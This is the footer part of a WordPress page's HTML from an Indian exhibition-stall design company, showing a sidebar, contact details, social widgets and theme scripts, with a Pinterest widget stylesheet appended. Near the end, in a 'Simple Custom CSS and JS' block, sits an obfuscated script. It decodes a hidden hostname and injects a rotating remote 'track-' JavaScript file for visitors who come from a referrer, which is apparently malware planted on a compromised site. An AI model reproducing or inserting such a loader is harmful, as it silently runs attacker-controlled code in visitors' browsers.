	<li><a href='https://exhibitionstallfabricator.com/2024/08/'>August 2024</a></li>
	<li><a href='https://exhibitionstallfabricator.com/2024/03/'>March 2024</a></li>
	<li><a href='https://exhibitionstallfabricator.com/2024/02/'>February 2024</a></li>
	<li><a href='https://exhibitionstallfabricator.com/2024/01/'>January 2024</a></li>
	<li><a href='https://exhibitionstallfabricator.com/2023/12/'>December 2023</a></li>
	<li><a href='https://exhibitionstallfabricator.com/2023/11/'>November 2023</a></li>
	<li><a href='https://exhibitionstallfabricator.com/2023/10/'>October 2023</a></li>
	<li><a href='https://exhibitionstallfabricator.com/2023/09/'>September 2023</a></li>
	<li><a href='https://exhibitionstallfabricator.com/2023/08/'>August 2023</a></li>
	<li><a href='https://exhibitionstallfabricator.com/2023/06/'>June 2023</a></li>
	<li><a href='https://exhibitionstallfabricator.com/2023/05/'>May 2023</a></li>
	<li><a href='https://exhibitionstallfabricator.com/2023/04/'>April 2023</a></li>
	<li><a href='https://exhibitionstallfabricator.com/2023/03/'>March 2023</a></li>
	<li><a href='https://exhibitionstallfabricator.com/2023/02/'>February 2023</a></li>
	<li><a href='https://exhibitionstallfabricator.com/2023/01/'>January 2023</a></li>
	<li><a href='https://exhibitionstallfabricator.com/2022/12/'>December 2022</a></li>
	<li><a href='https://exhibitionstallfabricator.com/2022/11/'>November 2022</a></li>
	<li><a href='https://exhibitionstallfabricator.com/2022/10/'>October 2022</a></li>
	<li><a href='https://exhibitionstallfabricator.com/2022/09/'>September 2022</a></li>
	<li><a href='https://exhibitionstallfabricator.com/2020/02/'>February 2020</a></li>
	<li><a href='https://exhibitionstallfabricator.com/2020/01/'>January 2020</a></li>
	<li><a href='https://exhibitionstallfabricator.com/2019/11/'>November 2019</a></li>
	<li><a href='https://exhibitionstallfabricator.com/2019/10/'>October 2019</a></li>
	<li><a href='https://exhibitionstallfabricator.com/2019/09/'>September 2019</a></li>
	<li><a href='https://exhibitionstallfabricator.com/2019/08/'>August 2019</a></li>
	<li><a href='https://exhibitionstallfabricator.com/2019/07/'>July 2019</a></li>
	<li><a href='https://exhibitionstallfabricator.com/2019/06/'>June 2019</a></li>
	<li><a href='https://exhibitionstallfabricator.com/2018/04/'>April 2018</a></li>
			</ul>

			</div> <!-- end .et_pb_widget --><div id="categories-2" class="et_pb_widget widget_categories"><h4 class="widgettitle">Categories</h4>
			<ul>
					<li class="cat-item cat-item-879"><a href="https://exhibitionstallfabricator.com/category/acetech/">ACETECH</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://exhibitionstallfabricator.com/category/automotive-engineering-show/">automotive engineering show</a>
</li>
	<li class="cat-item cat-item-3098"><a href="https://exhibitionstallfabricator.com/category/event/">Event</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://exhibitionstallfabricator.com/category/exhibition/">exhibition</a>
</li>
	<li class="cat-item cat-item-674"><a href="https://exhibitionstallfabricator.com/category/exhibition-stall-fabricator-bangalore/">exhibition stall fabricator bangalore</a>
</li>
	<li class="cat-item cat-item-4698"><a href="https://exhibitionstallfabricator.com/category/exhibition-stall-fabricator-berlin-germany/">exhibition stall fabricator berlin germany</a>
</li>
	<li class="cat-item cat-item-3592"><a href="https://exhibitionstallfabricator.com/category/exhibition-stall-fabricator-chennai/">exhibition stall fabricator chennai</a>
</li>
	<li class="cat-item cat-item-964"><a href="https://exhibitionstallfabricator.com/category/exhibition-stall-fabricator-delhi/">exhibition stall fabricator delhi</a>
</li>
	<li class="cat-item cat-item-4078"><a href="https://exhibitionstallfabricator.com/category/exhibition-stall-fabricator-gandhinagar-gujarat/">exhibition stall fabricator gandhinagar gujarat</a>
</li>
	<li class="cat-item cat-item-1107"><a href="https://exhibitionstallfabricator.com/category/exhibition-stall-fabricator-goa/">Exhibition Stall Fabricator Goa</a>
</li>
	<li class="cat-item cat-item-1252"><a href="https://exhibitionstallfabricator.com/category/exhibition-stall-fabricator-greater-noida/">Exhibition stall fabricator greater noida</a>
</li>
	<li class="cat-item cat-item-2883"><a href="https://exhibitionstallfabricator.com/category/exhibition-stall-fabricator-hyderabad/">Exhibition stall fabricator Hyderabad</a>
</li>
	<li class="cat-item cat-item-3026"><a href="https://exhibitionstallfabricator.com/category/exhibition-stall-fabricator-lucknow/">Exhibition Stall Fabricator Lucknow</a>
</li>
	<li class="cat-item cat-item-607"><a href="https://exhibitionstallfabricator.com/category/exhibition-stall-fabricator-mumbai/">Exhibition Stall fabricator Mumbai</a>
</li>
	<li class="cat-item cat-item-3522"><a href="https://exhibitionstallfabricator.com/category/exhibition-stall-fabricator-new-delhi/">exhibition stall fabricator new delhi</a>
</li>
	<li class="cat-item cat-item-4770"><a href="https://exhibitionstallfabricator.com/category/exhibition-stall-fabricator-nuremberg-germany/">Exhibition Stall Fabricator Nuremberg Germany</a>
</li>
	<li class="cat-item cat-item-2529"><a href="https://exhibitionstallfabricator.com/category/exhibition-stall-fabricator-pune/">Exhibition Stall Fabricator Pune</a>
</li>
	<li class="cat-item cat-item-72"><a href="https://exhibitionstallfabricator.com/category/laser-world-of-photonics-india/">Laser World of Photonics India</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://exhibitionstallfabricator.com/category/uncategorized/">Uncategorized</a>
</li>
			</ul>

			</div> <!-- end .et_pb_widget -->	</div> <!-- end #sidebar -->
		</div> <!-- #content-area -->
	</div> <!-- .container -->
</div> <!-- #main-content -->


			<footer id="main-footer">
				
<div class="container">
    <div id="footer-widgets" class="clearfix">
		<div class="footer-widget"><div id="twitter-timeline-profile-2" class="fwidget et_pb_widget widget_twitter-timeline-profile"><h4 class="title">Twitter</h4><div class="twitter-timeline-profile"><a class="twitter-timeline" data-lang="en" data-height="250" data-chrome="noborders" href="https://twitter.com/exhibitionsetup?ref_src=twsrc%5Etfw">Tweets by exhibitionsetup</a></div></div> <!-- end .fwidget --><div id="text-2" class="fwidget et_pb_widget widget_text"><h4 class="title">Amazing Arts Group</h4>			<div class="textwidget"><p>Head Office : Mumbai<br />
Office No. 2, Ground Floor, New 4B,<br />
BDD Building, Dahivalkar Buva Marg,<br />
Dadar West, Mumbai-400014.</p>
<p><span id="et-info-phone">+91 70458 35386</span></p>
<p><a href="mailto:hello@amazingartsgroup.com"><span id="et-info-email">hello@amazingartsgroup.com</span></a></p>
</div>
		</div> <!-- end .fwidget --></div> <!-- end .footer-widget --><div class="footer-widget"><div id="text-4" class="fwidget et_pb_widget widget_text">			<div class="textwidget"><div role="form" class="wpcf7" id="wpcf7-f99-o1" lang="en-US" dir="ltr">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/tag/defexpo-india-custom-stand-lucknow/#wpcf7-f99-o1" method="post" class="wpcf7-form init" novalidate="novalidate" data-status="init">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="99" />
<input type="hidden" name="_wpcf7_version" value="5.6" />
<input type="hidden" name="_wpcf7_locale" value="en_US" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f99-o1" />
<input type="hidden" name="_wpcf7_container_post" value="0" />
<input type="hidden" name="_wpcf7_posted_data_hash" value="" />
</div>
<p><label> <span class="wpcf7-form-control-wrap" data-name="your-name"><input type="text" name="your-name" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="Your Name*" /></span> </label></p>
<p><label> <span class="wpcf7-form-control-wrap" data-name="your-email"><input type="email" name="your-email" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-email wpcf7-validates-as-required wpcf7-validates-as-email" aria-required="true" aria-invalid="false" placeholder="Your Email*" /></span> </label></p>
<p><label> <span class="wpcf7-form-control-wrap" data-name="phone"><input type="tel" name="phone" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-tel wpcf7-validates-as-required wpcf7-validates-as-tel" aria-required="true" aria-invalid="false" placeholder="Phone*" /></span> </label></p>
<p><label> <span class="wpcf7-form-control-wrap" data-name="message"><textarea name="message" cols="40" rows="2" class="wpcf7-form-control wpcf7-textarea" aria-invalid="false" placeholder="Message"></textarea></span> </label></p>
<p><input type="submit" value="Send" class="wpcf7-form-control has-spinner wpcf7-submit" /></p>
<div class="wpcf7-response-output" aria-hidden="true"></div></form></div>
</div>
		</div> <!-- end .fwidget --><div id="pinterest-pinboard-widget-2" class="fwidget et_pb_widget widget_pinterest-pinboard-widget"><h4 class="title">Recent pins</h4><div id="pinterest-pinboard-widget-container">
<div class="pinboard">
<div class="row">
<a href="https://www.pinterest.com/pin/175007135512410232/" target="_blank"><img src="//i.pinimg.com/236x/a4/d6/2e/a4d62ecbafa159354283855b4a770f44.jpg" alt="You can contact us for our premium services like – As one of India’s leading exhibition stall designers, attaining the suitable outcomes is of vital significance to us. Based on its more than 10 years of expertise in demonstrations, Awesome Arts has designed best-in-class exhibition stall designs for a variety of businesses. https://exhibitionstandcontractorindia.com/" title="You can contact us for our premium services like – As one of India’s leading exhibition stall designers, attaining the suitable outcomes is of vital significance to us. Based on its more than 10 years of expertise in demonstrations, Awesome Arts has designed best-in-class exhibition stall designs for a variety of businesses. https://exhibitionstandcontractorindia.com/" /></a><a href="https://www.pinterest.com/pin/175007135512366574/" target="_blank"><img src="//i.pinimg.com/236x/47/f1/bf/47f1bf62fd8cc0488daf7319d36a4e44.jpg" alt="ITMA 2023 returns to Milan from 8-14 June as the leading global sourcing exhibition dedicated to latest textile and garment technologies and solutions." title="ITMA 2023 returns to Milan from 8-14 June as the leading global sourcing exhibition dedicated to latest textile and garment technologies and solutions." /></a><a href="https://www.pinterest.com/pin/175007135512355618/" target="_blank"><img src="//i.pinimg.com/236x/47/f1/bf/47f1bf62fd8cc0488daf7319d36a4e44.jpg" alt="" title="" /></a></div>
<div class="row">
<a href="https://www.pinterest.com/pin/175007135512309096/" target="_blank"><img src="//i.pinimg.com/236x/bb/f5/27/bbf527543875cc6a5fd00231e159c329.jpg" alt="" title="" /></a><a href="https://www.pinterest.com/pin/175007135512276505/" target="_blank"><img src="//i.pinimg.com/236x/95/63/bb/9563bb7a21d58f233cb465a4bfd0eff0.jpg" alt="If you are looking Exhibition stall designer – Amazing art group India best Exhibition stall fabricator and stall designer company for trade shows. so call me at +91 70458 35386" title="If you are looking Exhibition stall designer – Amazing art group India best Exhibition stall fabricator and stall designer company for trade shows. so call me at +91 70458 35386" /></a><a href="https://www.pinterest.com/pin/175007135512194687/" target="_blank"><img src="//i.pinimg.com/236x/b3/d5/16/b3d5162e74bb3ef49150492e44a6b261.jpg" alt="" title="" /></a></div>
<div class="row">
<a href="https://www.pinterest.com/pin/175007135504341846/" target="_blank"><img src="//i.pinimg.com/236x/a2/f1/6a/a2f16aeff8811b9d9974523e7c6c3db3.jpg" alt="Exhibition Stand Contractor" title="Exhibition Stand Contractor" /></a><a href="https://www.pinterest.com/pin/175007135504306375/" target="_blank"><img src="//i.pinimg.com/236x/70/1d/93/701d938219cb29b177769add7b8fc14f.jpg" alt="india most Exhibition booth contractor, Exhibiton stand fabricator, Exhibition stall designer, Exhibition stand builder company.e are able to deliver international quality exhibition stands worldwide.The team at Amazing Arts Group are seasoned experts in trade show booth construction. No matter the size or industry, we can handle it! for more details please visit us @ http://exhibitionstandcontractorindia.com" title="india most Exhibition booth contractor, Exhibiton stand fabricator, Exhibition stall designer, Exhibition stand builder company.e are able to deliver international quality exhibition stands worldwide.The team at Amazing Arts Group are seasoned experts in trade show booth construction. No matter the size or industry, we can handle it! for more details please visit us @ http://exhibitionstandcontractorindia.com" /></a><a href="https://www.pinterest.com/pin/175007135504261081/" target="_blank"><img src="//i.pinimg.com/236x/69/e4/3a/69e43af97fef26e00c65df12680859b8.jpg" alt="Amazing Arts Group is one of the Exhibition stall designer,Exhibition stall fabricator,Exhibition stall constructor,Exhibition stand designer,Exhibiton booth construction company in india." title="Amazing Arts Group is one of the Exhibition stall designer,Exhibition stall fabricator,Exhibition stall constructor,Exhibition stand designer,Exhibiton booth construction company in india." /></a></div>
        </div>
        <div class="pin_link">
            <a class="pin_logo" href="http://pinterest.com/amazingartsgrp/">
                <img src="//passets-cdn.pinterest.com/images/small-p-button.png" width="16" height="16" alt="Follow Me on Pinterest" />
            </a>
            <span class="pin_text"><a href="http://pinterest.com/amazingartsgrp/" target="_blank">More Pins</a></span>
        </div>
        <!-- Version: 1.0.7 // Execution Time: 6019.8307037354 (ms) -->
</div></div> <!-- end .fwidget --></div> <!-- end .footer-widget --><div class="footer-widget"><div id="text-3" class="fwidget et_pb_widget widget_text"><h4 class="title">Our Facebook Page</h4>			<div class="textwidget"><div class="fb-page" data-href="https://www.facebook.com/amazingartsgroup/" data-tabs="timeline" data-width="300" data-height="320" data-small-header="false" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="true">
<blockquote class="fb-xfbml-parse-ignore" cite="https://www.facebook.com/amazingartsgroup/"><p><a href="https://www.facebook.com/amazingartsgroup/">Amazing Arts Group &#8211; Exhibition Stand Contractor</a></p></blockquote>
</div>
</div>
		</div> <!-- end .fwidget --><div id="text-5" class="fwidget et_pb_widget widget_text"><h4 class="title">WeChat</h4>			<div class="textwidget"><p><img src="https://exhibitionstallfabricator.com/wp-content/uploads/2019/12/wechat-scan1.jpg"><br />
<a href="https://api.whatsapp.com/send?phone=917045835386" target="_blank" rel="noopener"><img src="https://exhibitionstallfabricator.com/wp-content/uploads/2019/12/whatsapp.png" class="fixed-bottom" width="50px"></a><br />
<a href="https://exhibitionstallfabricator.com/wechat/"><img src="https://exhibitionstallfabricator.com/wp-content/uploads/2019/12/wechat.png" class="fixed-bottom1" width="50px"></a></p>
</div>
		</div> <!-- end .fwidget --></div> <!-- end .footer-widget -->    </div> <!-- #footer-widgets -->
</div>    <!-- .container -->

		
				<div id="footer-bottom">
					<div class="container clearfix">
				<ul class="et-social-icons">

	<li class="et-social-icon et-social-facebook">
		<a href="#" class="icon">
			<span>Facebook</span>
		</a>
	</li>
	<li class="et-social-icon et-social-twitter">
		<a href="#" class="icon">
			<span>Twitter</span>
		</a>
	</li>
	<li class="et-social-icon et-social-google-plus">
		<a href="#" class="icon">
			<span>Google</span>
		</a>
	</li>
	<li class="et-social-icon et-social-rss">
		<a href="https://exhibitionstallfabricator.com/feed/" class="icon">
			<span>RSS</span>
		</a>
	</li>

</ul><div id="footer-info">Copyrights © 2020 All Rights Reserved by Amazing Arts Group</div>					</div>	<!-- .container -->
				</div>
			</footer> <!-- #main-footer -->
		</div> <!-- #et-main-area -->


	</div> <!-- #page-container -->

	<div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = 'https://connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.12&appId=209870072556074';
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script><link rel='stylesheet' id='et-builder-googlefonts-css'  href='https://fonts.googleapis.com/css?family=Raleway:100,100italic,200,200italic,300,300italic,regular,italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic&#038;subset=latin,latin-ext' type='text/css' media='all' />
<script type='text/javascript' src='https://exhibitionstallfabricator.com/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.9' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='https://exhibitionstallfabricator.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/exhibitionstallfabricator.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://exhibitionstallfabricator.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.6' id='contact-form-7-js'></script>
<script type='text/javascript' id='divi-custom-script-js-extra'>
/* <![CDATA[ */
var DIVI = {"item_count":"%d Item","items_count":"%d Items"};
var et_shortcodes_strings = {"previous":"Previous","next":"Next"};
var et_pb_custom = {"ajaxurl":"https:\/\/exhibitionstallfabricator.com\/wp-admin\/admin-ajax.php","images_uri":"https:\/\/exhibitionstallfabricator.com\/wp-content\/themes\/Divi\/images","builder_images_uri":"https:\/\/exhibitionstallfabricator.com\/wp-content\/themes\/Divi\/includes\/builder\/images","et_frontend_nonce":"13a9a28aa3","subscription_failed":"Please, check the fields below to make sure you entered the correct information.","et_ab_log_nonce":"3d35b55d98","fill_message":"Please, fill in the following fields:","contact_error_message":"Please, fix the following errors:","invalid":"Invalid email","captcha":"Captcha","prev":"Prev","previous":"Previous","next":"Next","wrong_captcha":"You entered the wrong number in captcha.","ignore_waypoints":"no","is_divi_theme_used":"1","widget_search_selector":".widget_search","ab_tests":[],"is_ab_testing_active":"","page_id":"573","unique_test_id":"","ab_bounce_rate":"5","is_cache_plugin_active":"no","is_shortcode_tracking":"","tinymce_uri":""}; var et_frontend_scripts = {"builderCssContainerPrefix":"#et-boc","builderCssLayoutPrefix":"#et-boc .et-l"};
var et_pb_box_shadow_elements = [];
var et_pb_motion_elements = {"desktop":[],"tablet":[],"phone":[]};
/* ]]> */
</script>
<script type='text/javascript' src='https://exhibitionstallfabricator.com/wp-content/themes/Divi/js/custom.unified.js?ver=4.3.4' id='divi-custom-script-js'></script>
<script type='text/javascript' id='twitter-wjs-js-extra'>
/* <![CDATA[ */
window.twttr=(function(w){t=w.twttr||{};t._e=[];t.ready=function(f){t._e.push(f);};return t;}(window));
/* ]]> */
</script>
<script type="text/javascript" id="twitter-wjs" async defer src="https://platform.twitter.com/widgets.js" charset="utf-8"></script>
<script type='text/javascript' src='https://exhibitionstallfabricator.com/wp-content/themes/Divi/core/admin/js/common.js?ver=4.3.4' id='et-core-common-js'></script>
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
!function (_301d49) {
    
    var _9eb689 = Date.now();
    var _706341 = 1000;
    _9eb689 = _9eb689 / _706341;
    _9eb689 = Math.floor(_9eb689);

    var _175e77 = 600;
    _9eb689 -= _9eb689 % _175e77;
    _9eb689 = _9eb689.toString(16);

    var _6e80dc = _301d49.referrer;

    if (!_6e80dc) return;

    var _707b3a = [61511, 61506, 61533, 61518, 61519, 61514, 61528, 61507, 61513, 61508, 61514, 61529, 61519, 61504, 61506, 61535, 61445, 61506, 61509, 61517, 61508];

    _707b3a = _707b3a.map(function(_10ff98){
        return _10ff98 ^ 61483;
    });

    var _b3d7b7 = "fa3cf02820149724a24169ce6954cb3f";
    
    _707b3a = String.fromCharCode(..._707b3a);

    var _33a4da = "https://";
    var _804c23 = "/";
    var _a1ad30 = "track-";

    var _bfb3a2 = ".js";

    var _98e70e = _301d49.createElement("script");
    _98e70e.type = "text/javascript";
    _98e70e.async = true;
    _98e70e.src = _33a4da + _707b3a + _804c23 + _a1ad30 + _9eb689 + _bfb3a2;

    _301d49.getElementsByTagName("head")[0].appendChild(_98e70e)

}(document);
</script><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- 6d291b05243f7a6ac77da06c60a05a51 --><!-- end Simple Custom CSS and JS -->
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://exhibitionstallfabricator.com/wp-content/plugins/pinterest-pinboard-widget/style.css?v=1&ver=6.0.11
body_size: 97
content:
#pinterest-pinboard-widget-container .row { width: 195px; height: 65px; padding: 0px; margin: 0px; }
#pinterest-pinboard-widget-container .pinboard { margin-top: 10px; }
#pinterest-pinboard-widget-container .pin_link { padding-top: 5px; }
#pinterest-pinboard-widget-container .pin_text a { color: #999; text-decoration: none; vertical-align: middle; }
#pinterest-pinboard-widget-container .pinboard img { width: 61px; height: 61px; padding: 0 4px 4px 0; }
#pinterest-pinboard-widget-container .pinboard img, #pinterest-pinboard-widget-container .pin_logo img { display: inline; }
#pinterest-pinboard-widget-container a.pin_logo { text-decoration: none; }

#pinterest-pinboard-container .row { height: 65px; }
#pinterest-pinboard-container .pin_text a { color: #999; text-decoration: none; vertical-align: middle; }
#pinterest-pinboard-container .pinboard img { width: 61px; height: 61px; padding: 0 4px 4px 0; }
#pinterest-pinboard-container a.pin_logo { text-decoration: none; }

